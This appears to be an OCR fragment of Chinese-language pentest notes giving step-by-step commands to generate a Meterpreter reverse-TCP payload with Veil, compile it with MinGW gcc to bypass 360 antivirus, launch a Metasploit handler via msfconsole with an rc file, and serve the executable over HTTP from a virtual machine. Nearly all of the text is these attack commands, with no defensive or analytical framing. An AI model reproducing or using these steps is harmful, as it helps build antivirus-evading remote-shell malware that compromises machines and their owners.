
生成shell
./Veil.py use 1 use c/meterpreter/rev_tcp
在 win 用 mingw 下 gcc 编译 bypass 360
gcc -o v.exe v.c -lws2_32
使用之前生成的 veil.rc
msfconsole -r veil.rc
一句话开启 http 服务，虚拟机里开启，在外访问虚拟机 ip 即可